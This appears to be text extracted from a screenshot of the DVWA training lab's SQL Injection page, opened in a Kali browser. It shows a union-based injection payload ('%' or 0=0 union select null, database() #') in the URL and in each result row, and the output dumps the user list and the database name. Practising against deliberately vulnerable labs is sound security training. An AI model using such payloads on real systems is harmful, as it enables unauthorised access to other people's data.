 192.168.111.137/dvwa/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+select+nu
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: elect null, database() # Submit
ID: %' or 0=0 union select null, database() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, database() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, database() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, database() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, database() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, database() #
First name:
Surname: dvwa